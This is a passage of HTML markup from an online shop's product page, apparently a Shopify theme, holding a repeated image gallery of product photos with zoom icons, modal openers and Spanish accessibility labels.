//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172361777314">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172361810082"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172361810082"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172361810082">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172361842850"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172361842850"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172361842850">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172362104994"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172362104994"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172362104994">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363382946"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363382946"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363382946">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363415714"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363415714"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
